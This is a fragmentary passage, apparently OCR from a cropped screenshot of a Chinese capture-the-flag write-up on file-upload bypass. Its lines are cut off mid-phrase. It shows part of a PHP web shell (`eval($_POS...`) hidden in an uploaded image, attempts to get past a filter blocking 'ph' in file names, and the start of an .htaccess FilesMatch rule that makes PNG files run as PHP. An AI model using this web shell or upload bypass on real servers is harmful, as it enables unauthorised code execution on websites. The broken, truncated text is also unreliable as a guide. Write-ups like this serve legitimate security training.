
通过上传图片在 Request 中
容为 `<?php eval($_POS
名不能有ph！”，尝试修改大小写
Header 中的 openresty
Nginx，尝试使用 `.htacc
`image/png` 则会提示图片
。

```htaccess

<FilesMatch "png">
